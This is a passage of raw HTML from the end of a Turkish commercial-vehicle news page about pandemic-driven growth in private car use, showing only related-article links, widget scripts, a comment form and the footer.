</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/daimler-truck-traton-group-ve-volvo-group-agir-hizmet-kamyonlari-icin-avrupada-yuksek-performansli-sarj-agina-onculuk-etmeyi-planliyor/">Daimler Truck, TRATON GROUP ve Volvo Group, Ağır Hizmet Kamyonları İçin Avrupa’da Yüksek Performanslı Şarj Ağına Öncülük Etmeyi Planlıyor</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/yeni-opel-astra-2022nin-ilk-yarisinda-turkiyede/">Yeni Opel Astra, 2022’nin İlk Yarısında Türkiye’de!</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768922998 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2021-09-01T18:16:42+00:00"><meta itemprop="dateModified" content="2021-09-01T18:16:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2516,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "484";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "162";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/komatsu-minex-2025te-yer-alti-maden-kamyonu-hx20nin-turkiye-promiyerini-gerceklestirdi/"  rel="bookmark" class="td-image-wrap " title="Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/Marubeni-Dagitim-ve-Servis@MINEX-2025-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/komatsu-minex-2025te-yer-alti-maden-kamyonu-hx20nin-turkiye-promiyerini-gerceklestirdi/"  rel="bookmark" title="Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi">Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='2516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b79c398c3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-2516","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1948";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/unimog-yilin-off-road-araci-secildi/"  rel="bookmark" class="td-image-wrap " title="Unimog “Yılın Off-Road Aracı” Seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unimog “Yılın Off-Road Aracı” Seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/09/Unimog_2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/unimog-yilin-off-road-araci-secildi/"  rel="bookmark" title="Unimog “Yılın Off-Road Aracı” Seçildi">Unimog “Yılın Off-Road Aracı” Seçildi</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
   Dünyanın en iyi arazi araçları arasında anılan Mercedes-Benz Unimog, kazandığı ödüllere bir yenisini daha ekledi. “Off-Road Magazine” tarafından “Özel Araçlar” kategorisinde “Yılın Off-Road...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/renault-trucks-turkiye-2022-yilini-ithal-urunler-arasinda-lider-olarak-tamamladi/"  rel="bookmark" class="td-image-wrap " title="Renault Trucks Türkiye, 2022 yılını ithal ürünler arasında lider olarak tamamladı " ><img class="entry-thumb" src="[data-uri]" alt="" title="Renault Trucks Türkiye, 2022 yılını ithal ürünler arasında lider olarak tamamladı " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/01/1674558732_Renault_Trucks_Y__l_Deg__erlendirme_Go__rsel_3-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/renault-trucks-turkiye-2022-yilini-ithal-urunler-arasinda-lider-olarak-tamamladi/"  rel="bookmark" title="Renault Trucks Türkiye, 2022 yılını ithal ürünler arasında lider olarak tamamladı ">Renault Trucks Türkiye, 2022 yılını ithal ürünler arasında lider olarak tamamladı </a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Renault Trucks Türkiye, son yılların en yüksek başarısını sağlayarak hem çekici hem de 16 ton üzeri segmentinde 2022’yi ithal ürünler arasında lider olarak tamamladı.
Türkiye...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/arc-lojistik-filosunu-40-adet-f-max-ile-genisletti/"  rel="bookmark" class="td-image-wrap " title="ARC Lojistik, Filosunu 40 Adet F-MAX İle Genişletti" ><img class="entry-thumb" src="[data-uri]" alt="" title="ARC Lojistik, Filosunu 40 Adet F-MAX İle Genişletti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/06/1623155907_ARCLOG-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/arc-lojistik-filosunu-40-adet-f-max-ile-genisletti/"  rel="bookmark" title="ARC Lojistik, Filosunu 40 Adet F-MAX İle Genişletti">ARC Lojistik, Filosunu 40 Adet F-MAX İle Genişletti</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
2014 yılında Bursa’da Fahrettin Arabacı tarafından kurulan ve 7 yıl içinde bölgenin önemli lojistik firmalarından biri haline gelen ARCLOG Lojistik, filosunu 40 adet ‘2019...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/trukker-turkiye-9-ayda-cirosunu-10a-katladi/"  rel="bookmark" class="td-image-wrap " title="TruKKEr Türkiye 9 Ayda Cirosunu 10’a Katladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TruKKEr Türkiye 9 Ayda Cirosunu 10’a Katladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/09/1663234191_Trukker_aktuel-scaled.jpg"  width="262" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/trukker-turkiye-9-ayda-cirosunu-10a-katladi/"  rel="bookmark" title="TruKKEr Türkiye 9 Ayda Cirosunu 10’a Katladı">TruKKEr Türkiye 9 Ayda Cirosunu 10’a Katladı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Uluslararası dijital taşımacılık platformu TruKKer, Türkiye’deki ilk yılını geride bıraktı. Şirketin Doğu Avrupa, CIS ve ötesinde büyümesini yönetecek bir merkez olarak konumlandırılan “TruKKer Türkiye”,...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/2023-uluslararasi-yilin-ticari-araci-odulunun-sahibi-volkswagen-id-buzz-cargo/"  rel="bookmark" class="td-image-wrap " title="2023 Uluslararası Yılın Ticari Aracı Ödülü’nün Sahibi Volkswagen ID. Buzz Cargo" ><img class="entry-thumb" src="[data-uri]" alt="" title="2023 Uluslararası Yılın Ticari Aracı Ödülü’nün Sahibi Volkswagen ID. Buzz Cargo" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/09/Volkswagen-ID.-Buzz-Cargo-3-scaled.jpg"  width="213" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/2023-uluslararasi-yilin-ticari-araci-odulunun-sahibi-volkswagen-id-buzz-cargo/"  rel="bookmark" title="2023 Uluslararası Yılın Ticari Aracı Ödülü’nün Sahibi Volkswagen ID. Buzz Cargo">2023 Uluslararası Yılın Ticari Aracı Ödülü’nün Sahibi Volkswagen ID. Buzz Cargo</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Volkswagen ID. Buzz Cargo, Uluslararası Yılın Ticari Aracı (IVOTY) jürisi tarafından 2023 Uluslararası Yılın Ticari Aracı ödülüne layık görüldü. IAA Transportation 2022’de tam anlamıyla bir...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 00:37:45 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-26 00:37:44 -->